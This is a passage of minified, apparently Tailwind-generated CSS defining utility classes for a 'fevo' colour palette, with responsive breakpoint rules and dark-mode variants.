1))}.placeholder\:text-fevo-gray-50\/40::-moz-placeholder{color:rgba(250,250,250,.4)}.placeholder\:text-fevo-gray-50\/40::placeholder{color:rgba(250,250,250,.4)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:top-\[100\%\]:after{content:var(--tw-content);top:100%}.after\:h-8:after{content:var(--tw-content);height:2rem}.after\:w-\[1px\]:after{content:var(--tw-content);width:1px}.after\:bg-fevo-gray-200:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.after\:content-\[\'\'\]:after{--tw-content: "";content:var(--tw-content)}.first\:mt-1:first-child{margin-top:.25rem}.first\:rounded-bl-\[30px\]:first-child{border-bottom-left-radius:30px}.first\:rounded-tl-\[30px\]:first-child{border-top-left-radius:30px}.last\:mb-0:last-child{margin-bottom:0}.last\:mr-0:last-child{margin-right:0}.last\:rounded-b-xl:last-child{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.last\:rounded-br-\[30px\]:last-child{border-bottom-right-radius:30px}.last\:rounded-tr-\[30px\]:last-child{border-top-right-radius:30px}.last\:\!border-0:last-child{border-width:0px!important}.last\:border-b:last-child{border-bottom-width:1px}.last\:border-b-0:last-child{border-bottom-width:0px}.last\:border-none:last-child{border-style:none}.odd\:bg-fevo-gray-100:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))}.odd\:bg-fevo-gray-75:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.odd\:bg-fevo-lightGray-50:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(247 247 247 / var(--tw-bg-opacity, 1))}.even\:bg-fevo-gray-75:nth-child(2n){--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.even\:bg-white:nth-child(2n){--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.even\:pl-\[10px\]:nth-child(2n){padding-left:10px}.last-of-type\:border-b:last-of-type{border-bottom-width:1px}.hover\:z-20:hover{z-index:20}.hover\:z-\[99\]:hover{z-index:99}.hover\:border-black:hover{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.hover\:\!bg-white:hover{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))!important}.hover\:bg-\[\#80808080\]:hover{background-color:rgba(128,128,128,.5)}.hover\:bg-\[\#f1f7ff\]:hover{--tw-bg-opacity: 1;background-color:rgb(241 247 255 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-gray-50:hover{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-gray-500:hover{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-lightGray-50:hover{--tw-bg-opacity: 1;background-color:rgb(247 247 247 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-neutral-20:hover{--tw-bg-opacity: 1;background-color:rgb(236 236 236 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-red-100:hover{--tw-bg-opacity: 1;background-color:rgb(255 234 237 / var(--tw-bg-opacity, 1))}.hover\:bg-neutral-50:hover{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.hover\:\!text-fevo-neutral-70:hover{--tw-text-opacity: 1 !important;color:rgb(85 85 85 / var(--tw-text-opacity, 1))!important}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:text-fevo-gray-400:hover{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-\[0px_0px_6px_0px_rgba\(0\,0\,0\,0\.25\)\]:hover{--tw-shadow: 0px 0px 6px 0px rgba(0,0,0,.25);--tw-shadow-colored: 0px 0px 6px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:\!border-black:focus{--tw-border-opacity: 1 !important;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))!important}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:\!bg-fevo-gray-300:disabled{--tw-bg-opacity: 1 !important;background-color:rgb(201 201 201 / var(--tw-bg-opacity, 1))!important}.group:hover .group-hover\:\!bg-fevo-gray-50{--tw-bg-opacity: 1 !important;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))!important}.group:hover .group-hover\:text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}@media (max-width: 960px){.max-\[960px\]\:basis-full{flex-basis:100%}}@media not all and (min-width: 768px){.max-md\:max-w-full{max-width:100%}.max-md\:flex-wrap{flex-wrap:wrap}.max-md\:pl-5{padding-left:1.25rem}}@media (max-width: 640px){.max-\[640px\]\:\!mr-0{margin-right:0!important}}@media (min-width: 321px){.xs\:mx-2{margin-left:.5rem;margin-right:.5rem}.xs\:block{display:block}.xs\:min-w-\[24px\]{min-width:24px}}@media (min-width: 640px){.sm\:left-\[unset\]{left:unset}.sm\:top-6{top:1.5rem}.sm\:col-span-2{grid-column:span 2 / span 2}.sm\:mx-\[-30px\]{margin-left:-30px;margin-right:-30px}.sm\:\!mr-\[5px\]{margin-right:5px!important}.sm\:mb-0{margin-bottom:0}.sm\:ml-8{margin-left:2rem}.sm\:mr-\[10px\]{margin-right:10px}.sm\:mr-\[5px\]{margin-right:5px}.sm\:mt-0{margin-top:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:aspect-\[270\/158\]{aspect-ratio:270/158}.sm\:\!h-\[42px\]{height:42px!important}.sm\:h-10{height:2.5rem}.sm\:h-\[150px\]{height:150px}.sm\:h-fit{height:-moz-fit-content;height:fit-content}.sm\:min-h-\[150px\]{min-height:150px}.sm\:w-1\/4{width:25%}.sm\:w-10{width:2.5rem}.sm\:w-52{width:13rem}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:min-w-0{min-width:0px}.sm\:min-w-\[450px\]{min-width:450px}.sm\:min-w-\[50px\]{min-width:50px}.sm\:max-w-\[250px\]{max-width:250px}.sm\:max-w-\[calc\(100\%-375px\)\]{max-width:calc(100% - 375px)}.sm\:flex-\[1_50\%\]{flex:1 50%}.sm\:flex-\[3\]{flex:3}.sm\:basis-0{flex-basis:0px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.sm\:rounded-3xl{border-radius:1.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-2{padding-left:.5rem;padding-right:.5rem}.sm\:px-\[30px\]{padding-left:30px;padding-right:30px}.sm\:\!pr-0{padding-right:0!important}.sm\:pb-0{padding-bottom:0}.sm\:pl-0{padding-left:0}.sm\:pr-\[10px\]{padding-right:10px}.sm\:pt-0{padding-top:0}.sm\:pt-\[18px\]{padding-top:18px}.sm\:text-right{text-align:right}.sm\:first\:pr-\[10px\]:first-child{padding-right:10px}.sm\:last\:mr-0:last-child{margin-right:0}}@media (min-width: 768px){.md\:\!left-\[-20px\]{left:-20px!important}.md\:-right-1\.5{right:-.375rem}.md\:top-\[-4px\]{top:-4px}.md\:top-\[60px\]{top:60px}.md\:top-\[9px\]{top:9px}.md\:col-span-2{grid-column:span 2 / span 2}.md\:col-span-4{grid-column:span 4 / span 4}.md\:col-span-6{grid-column:span 6 / span 6}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-3{margin-left:.75rem;margin-right:.75rem}.md\:mx-\[30px\]{margin-left:30px;margin-right:30px}.md\:mx-\[50px\]{margin-left:50px;margin-right:50px}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-ml-1{margin-left:-.25rem}.md\:-ml-10{margin-left:-2.5rem}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-3{margin-top:.75rem}.md\:mt-\[76px\]{margin-top:76px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:h-\[calc\(100\%-160px\)\]{height:calc(100% - 160px)}.md\:h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.md\:h-\[calc\(100\%_-_28px\)\]{height:calc(100% - 28px)}.md\:min-h-\[110px\]{min-height:110px}.md\:\!w-\[150px\]{width:150px!important}.md\:w-1\/2{width:50%}.md\:w-\[100px\]{width:100px}.md\:w-\[122px\]{width:122px}.md\:w-\[180\%\]{width:180%}.md\:w-\[205px\]{width:205px}.md\:w-\[300px\]{width:300px}.md\:w-full{width:100%}.md\:max-w-\[160px\]{max-width:160px}.md\:max-w-\[350px\]{max-width:350px}.md\:flex-\[0_0_205px\]{flex:0 0 205px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:gap-10{gap:2.5rem}.md\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:\!overflow-visible{overflow:visible!important}.md\:rounded-tl-\[0\.75rem\]{border-top-left-radius:.75rem}.md\:border{border-width:1px}.md\:p-6{padding:1.5rem}.md\:p-\[0_0_0_30px\]{padding:0 0 0 30px}.md\:p-\[10px\]{padding:10px}.md\:\!py-2\.5{padding-top:.625rem!important;padding-bottom:.625rem!important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:\!pl-\[32px\]{padding-left:32px!important}.md\:\!pt-0{padding-top:0!important}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-3{padding-left:.75rem}.md\:pl-\[30px\]{padding-left:30px}.md\:pr-3{padding-right:.75rem}.md\:text-right{text-align:right}.md\:text-\[14px\]{font-size:14px}.md\:text-\[16px\]{font-size:16px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[28px\]{font-size:28px}.md\:text-\[36px\]{font-size:36px}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:\!leading-5{line-height:1.25rem!important}.md\:\!leading-\[40px\]{line-height:40px!important}.md\:leading-6{line-height:1.5rem}.md\:leading-7{line-height:1.75rem}.md\:leading-\[48px\]{line-height:48px}.min-\[768px\]\:w-\[40\%\]{width:40%}.min-\[768px\]\:w-\[60\%\]{width:60%}.min-\[768px\]\:w-full{width:100%}}@media (min-width: 769px){.min-\[769px\]\:mt-0{margin-top:0}}@media (min-width: 960px){.min-\[960px\]\:\!mr-\[5px\]{margin-right:5px!important}.min-\[960px\]\:mr-6{margin-right:1.5rem}.min-\[960px\]\:mt-0{margin-top:0}.min-\[960px\]\:mt-\[30px\]{margin-top:30px}.min-\[960px\]\:w-auto{width:auto}.min-\[960px\]\:w-full{width:100%}.min-\[960px\]\:flex-\[3\]{flex:3}.min-\[960px\]\:flex-initial{flex:0 1 auto}.min-\[960px\]\:basis-1\/2{flex-basis:50%}.min-\[960px\]\:basis-1\/4{flex-basis:25%}}@media (min-width: 1024px){.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:\!mr-\[5px\]{margin-right:5px!important}.lg\:mb-0{margin-bottom:0}.lg\:mb-3{margin-bottom:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mr-0{margin-right:0}.lg\:mr-\[5px\]{margin-right:5px}.lg\:mt-0{margin-top:0}.lg\:mt-5{margin-top:1.25rem}.lg\:h-\[100px\]{height:100px}.lg\:h-\[47px\]{height:47px}.lg\:h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.lg\:w-1\/2{width:50%}.lg\:w-2\/5{width:40%}.lg\:w-\[150px\]{width:150px}.lg\:w-\[47px\]{width:47px}.lg\:w-\[580px\]{width:580px}.lg\:w-\[inherit\]{width:inherit}.lg\:w-full{width:100%}.lg\:min-w-\[300px\]{min-width:300px}.lg\:max-w-\[580px\]{max-width:580px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-\[3\]{flex:3}.lg\:flex-auto{flex:1 1 auto}.lg\:basis-0{flex-basis:0px}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-1\/3{flex-basis:33.333333%}.lg\:basis-2\/5{flex-basis:40%}.lg\:basis-auto{flex-basis:auto}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:gap-3{gap:.75rem}.lg\:gap-4{gap:1rem}.lg\:rounded-bl-\[11px\]{border-bottom-left-radius:11px}.lg\:rounded-tr-\[11px\]{border-top-right-radius:11px}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-\[20px\]{padding-left:20px;padding-right:20px}.lg\:px-\[28px\]{padding-left:28px;padding-right:28px}.lg\:px-\[30px\]{padding-left:30px;padding-right:30px}.lg\:\!pb-\[80px\]{padding-bottom:80px!important}.lg\:pb-4{padding-bottom:1rem}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-\[30px\]{padding-top:30px}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:\!leading-\[20px\]{line-height:20px!important}.lg\:leading-\[18px\]{line-height:18px}.lg\:hover\:z-\[99\]:hover{z-index:99}.lg\:hover\:shadow-\[0px_0px_6px_0px_rgba\(0\,0\,0\,0\.25\)\]:hover{--tw-shadow: 0px 0px 6px 0px rgba(0,0,0,.25);--tw-shadow-colored: 0px 0px 6px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}@media (min-width: 1280px){.xl\:absolute{position:absolute}.xl\:col-span-2{grid-column:span 2 / span 2}.xl\:col-span-3{grid-column:span 3 / span 3}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mb-0{margin-bottom:0}.xl\:mb-10{margin-bottom:2.5rem}.xl\:mb-16{margin-bottom:4rem}.xl\:mb-5{margin-bottom:1.25rem}.xl\:ml-0{margin-left:0}.xl\:ml-2{margin-left:.5rem}.xl\:mt-0{margin-top:0}.xl\:mt-5{margin-top:1.25rem}.xl\:mt-\[10px\]{margin-top:10px}.xl\:mt-\[57px\]{margin-top:57px}.xl\:mt-\[6px\]{margin-top:6px}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-5{height:1.25rem}.xl\:h-8{height:2rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-2\/3{width:66.666667%}.xl\:w-8{width:2rem}.xl\:w-\[132px\]{width:132px}.xl\:w-\[184px\]{width:184px}.xl\:w-\[192px\]{width:192px}.xl\:w-\[74px\]{width:74px}.xl\:w-auto{width:auto}.xl\:min-w-\[400px\]{min-width:400px}.xl\:min-w-\[74px\]{min-width:74px}.xl\:\!max-w-\[1280px\]{max-width:1280px!important}.xl\:max-w-\[1280px\]{max-width:1280px}.xl\:max-w-\[180px\]{max-width:180px}.xl\:max-w-\[50\%\]{max-width:50%}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:justify-end{justify-content:flex-end}.xl\:gap-10{gap:2.5rem}.xl\:gap-3{gap:.75rem}.xl\:gap-4{gap:1rem}.xl\:gap-5{gap:1.25rem}.xl\:gap-\[10px\]{gap:10px}.xl\:gap-\[80px\]{gap:80px}.xl\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:gap-y-2{row-gap:.5rem}.xl\:gap-y-8{row-gap:2rem}.xl\:gap-y-\[6px\]{row-gap:6px}.xl\:space-y-14>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3.5rem * var(--tw-space-y-reverse))}.xl\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.xl\:rounded-2xl{border-radius:1rem}.xl\:p-10{padding:2.5rem}.xl\:p-14{padding:3.5rem}.xl\:p-\[27px\]{padding:27px}.xl\:\!px-4{padding-left:1rem!important;padding-right:1rem!important}.xl\:\!py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.xl\:\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.xl\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xl\:px-\[26px\]{padding-left:26px;padding-right:26px}.xl\:px-\[27px\]{padding-left:27px;padding-right:27px}.xl\:py-3{padding-top:.75rem;padding-bottom:.75rem}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.xl\:py-\[52px\]{padding-top:52px;padding-bottom:52px}.xl\:py-\[55px\]{padding-top:55px;padding-bottom:55px}.xl\:pl-\[6px\]{padding-left:6px}.xl\:pr-\[26px\]{padding-right:26px}.xl\:pt-2{padding-top:.5rem}.xl\:pt-\[57px\]{padding-top:57px}.xl\:text-left{text-align:left}.xl\:text-\[14px\]{font-size:14px}.xl\:text-\[16px\]{font-size:16px}.xl\:text-\[18px\]{font-size:18px}.xl\:text-\[20px\]{font-size:20px}.xl\:text-\[24px\]{font-size:24px}.xl\:\!leading-4{line-height:1rem!important}.xl\:leading-4{line-height:1rem}.xl\:leading-5{line-height:1.25rem}.xl\:leading-6{line-height:1.5rem}.xl\:leading-\[18px\]{line-height:18px}.xl\:leading-\[22px\]{line-height:22px}}@media (min-width: 1440px){.\32xl\:mb-6{margin-bottom:1.5rem}.\32xl\:mt-\[11px\]{margin-top:11px}.\32xl\:mt-\[22\.5px\]{margin-top:22.5px}.\32xl\:mt-\[65px\]{margin-top:65px}.\32xl\:h-9{height:2.25rem}.\32xl\:h-\[50px\]{height:50px}.\32xl\:w-1\/4{width:25%}.\32xl\:w-9{width:2.25rem}.\32xl\:w-\[135px\]{width:135px}.\32xl\:w-\[206px\]{width:206px}.\32xl\:w-\[50px\]{width:50px}.\32xl\:w-\[84px\]{width:84px}.\32xl\:min-w-\[450px\]{min-width:450px}.\32xl\:min-w-\[84px\]{min-width:84px}.\32xl\:\!max-w-\[1440px\]{max-width:1440px!important}.\32xl\:max-w-\[1440px\]{max-width:1440px}.\32xl\:max-w-\[201px\]{max-width:201px}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-\[18px\]{gap:18px}.\32xl\:gap-\[22\.5px\]{gap:22.5px}.\32xl\:gap-\[22px\]{gap:22px}.\32xl\:gap-\[45px\]{gap:45px}.\32xl\:gap-\[90px\]{gap:90px}.\32xl\:gap-x-9{-moz-column-gap:2.25rem;column-gap:2.25rem}.\32xl\:gap-x-\[26px\]{-moz-column-gap:26px;column-gap:26px}.\32xl\:gap-x-\[30px\]{-moz-column-gap:30px;column-gap:30px}.\32xl\:gap-y-\[10px\]{row-gap:10px}.\32xl\:gap-y-\[38px\]{row-gap:38px}.\32xl\:gap-y-\[7\.5px\]{row-gap:7.5px}.\32xl\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.\32xl\:p-\[30px\]{padding:30px}.\32xl\:p-\[45px\]{padding:45px}.\32xl\:px-8{padding-left:2rem;padding-right:2rem}.\32xl\:px-9{padding-left:2.25rem;padding-right:2.25rem}.\32xl\:px-\[18px\]{padding-left:18px;padding-right:18px}.\32xl\:px-\[22px\]{padding-left:22px;padding-right:22px}.\32xl\:px-\[30px\]{padding-left:30px;padding-right:30px}.\32xl\:py-2{padding-top:.5rem;padding-bottom:.5rem}.\32xl\:py-4{padding-top:1rem;padding-bottom:1rem}.\32xl\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.\32xl\:py-\[17px\]{padding-top:17px;padding-bottom:17px}.\32xl\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.\32xl\:pl-\[10px\]{padding-left:10px}.\32xl\:pr-\[30px\]{padding-right:30px}.\32xl\:pt-\[65px\]{padding-top:65px}.\32xl\:text-\[14px\]{font-size:14px}.\32xl\:text-\[16px\]{font-size:16px}.\32xl\:text-\[18px\]{font-size:18px}.\32xl\:text-\[20px\]{font-size:20px}.\32xl\:text-\[22px\]{font-size:22px}.\32xl\:text-\[26px\]{font-size:26px}.\32xl\:leading-5{line-height:1.25rem}.\32xl\:leading-6{line-height:1.5rem}.\32xl\:leading-9{line-height:2.25rem}.\32xl\:leading-\[18px\]{line-height:18px}.\32xl\:leading-\[21px\]{line-height:21px}.\32xl\:leading-\[22px\]{line-height:22px}.\32xl\:leading-\[26px\]{line-height:26px}}@media (min-width: 1920px){.\33xl\:mb-8{margin-bottom:2rem}.\33xl\:mt-2{margin-top:.5rem}.\33xl\:mt-4{margin-top:1rem}.\33xl\:mt-5{margin-top:1.25rem}.\33xl\:mt-\[14px\]{margin-top:14px}.\33xl\:mt-\[30px\]{margin-top:30px}.\33xl\:mt-\[45px\]{margin-top:45px}.\33xl\:h-12{height:3rem}.\33xl\:h-16{height:4rem}.\33xl\:h-\[26px\]{height:26px}.\33xl\:w-12{width:3rem}.\33xl\:w-16{width:4rem}.\33xl\:w-\[125px\]{width:125px}.\33xl\:w-\[177px\]{width:177px}.\33xl\:w-\[200px\]{width:200px}.\33xl\:w-\[262px\]{width:262px}.\33xl\:w-\[270px\]{width:270px}.\33xl\:min-w-\[125px\]{min-width:125px}.\33xl\:\!max-w-\[1920px\]{max-width:1920px!important}.\33xl\:max-w-\[1920px\]{max-width:1920px}.\33xl\:max-w-\[270px\]{max-width:270px}.\33xl\:gap-5{gap:1.25rem}.\33xl\:gap-6{gap:1.5rem}.\33xl\:gap-\[120px\]{gap:120px}.\33xl\:gap-\[30px\]{gap:30px}.\33xl\:gap-\[60px\]{gap:60px}.\33xl\:gap-x-7{-moz-column-gap:1.75rem;column-gap:1.75rem}.\33xl\:gap-x-\[30px\]{-moz-column-gap:30px;column-gap:30px}.\33xl\:gap-x-\[33px\]{-moz-column-gap:33px;column-gap:33px}.\33xl\:gap-y-9{row-gap:2.25rem}.\33xl\:gap-y-\[10px\]{row-gap:10px}.\33xl\:rounded-2xl{border-radius:1rem}.\33xl\:p-1{padding:.25rem}.\33xl\:p-10{padding:2.5rem}.\33xl\:p-\[60px\]{padding:60px}.\33xl\:\!px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.\33xl\:\!py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.\33xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.\33xl\:px-\[30px\]{padding-left:30px;padding-right:30px}.\33xl\:px-\[49px\]{padding-left:49px;padding-right:49px}.\33xl\:px-\[59px\]{padding-left:59px;padding-right:59px}.\33xl\:py-4{padding-top:1rem;padding-bottom:1rem}.\33xl\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.\33xl\:py-8{padding-top:2rem;padding-bottom:2rem}.\33xl\:py-\[34px\]{padding-top:34px;padding-bottom:34px}.\33xl\:pl-\[39px\]{padding-left:39px}.\33xl\:pr-\[59px\]{padding-right:59px}.\33xl\:pt-\[62px\]{padding-top:62px}.\33xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\33xl\:text-\[16px\]{font-size:16px}.\33xl\:text-\[18px\]{font-size:18px}.\33xl\:text-\[20px\]{font-size:20px}.\33xl\:text-\[22px\]{font-size:22px}.\33xl\:text-\[28px\]{font-size:28px}.\33xl\:\!leading-6{line-height:1.5rem!important}.\33xl\:leading-6{line-height:1.5rem}.\33xl\:leading-7{line-height:1.75rem}.\33xl\:leading-8{line-height:2rem}.\33xl\:leading-9{line-height:2.25rem}.\33xl\:leading-\[22px\]{line-height:22px}.\33xl\:leading-\[26px\]{line-height:26px}}.dark\:rounded-\[30px\]:not(.light *){border-radius:30px}.dark\:\!border-0:not(.light *){border-width:0px!important}.dark\:border:not(.light *){border-width:1px}.dark\:border-0:not(.light *){border-width:0px}.dark\:border-b:not(.light *){border-bottom-width:1px}.dark\:\!border-none:not(.light *){border-style:none!important}.dark\:border-none:not(.light *){border-style:none}.dark\:\!border-black:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))!important}.dark\:\!border-fevo-gray-330:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(157 157 157 / var(--tw-border-opacity, 1))!important}.dark\:\!border-fevo-gray-450:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(102 102 102 / var(--tw-border-opacity, 1))!important}.dark\:\!border-fevo-gray-500:not(.light *){--tw-border-opacity: 1 !important;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.dark\:border-black:not(.light *){--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-200:not(.light *){--tw-border-opacity: 1;border-color:rgb(221 221 221 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-300:not(.light *){--tw-border-opacity: 1;border-color:rgb(201 201 201 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-330:not(.light *){--tw-border-opacity: 1;border-color:rgb(157 157 157 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-500:not(.light *){--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.dark\:border-fevo-gray-500\/30:not(.light *){border-color:rgba(38,38,38,.3)}.dark\:border-fevo-neutral-100:not(.light *){--tw-border-opacity: 1;border-color:rgb(22 22 22 / var(--tw-border-opacity, 1))}.dark\:border-fevo-neutral-20:not(.light *){--tw-border-opacity: 1;border-color:rgb(236 236 236 / var(--tw-border-opacity, 1))}.dark\:border-white:not(.light *){--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.dark\:border-x-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-left-color:rgb(85 85 85 / var(--tw-border-opacity, 1));border-right-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:border-y-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-top-color:rgb(85 85 85 / var(--tw-border-opacity, 1));border-bottom-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:\!border-b-fevo-gray-400:not(.light *){--tw-border-opacity: 1 !important;border-bottom-color:rgb(85 85 85 / var(--tw-border-opacity, 1))!important}.dark\:border-b-fevo-gray-400:not(.light *){--tw-border-opacity: 1;border-bottom-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.dark\:border-b-fevo-gray-450:not(.light *){--tw-border-opacity: 1;border-bottom-color:rgb(102 102 102 / var(--tw-border-opacity, 1))}.dark\:\!bg-black:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-black-500:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-error-60:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(205 0 27 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-gray-400:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-gray-450:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(102 102 102 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-fevo-gray-500:not(.light *){--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.dark\:\!bg-transparent:not(.light *){background-color:transparent!important}.dark\:bg-\[\#000000\]:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dark\:bg-black:not(.light *){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dark\:bg-black\/80:not(.light *){background-color:rgba(0,0,0,.8)}.dark\:bg-fevo-black-500:not(.light *){--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.dark\:bg-fevo-gray-300:not(.light *){--tw-bg-opacity: 1;background-color:rgb(201 201 201 / 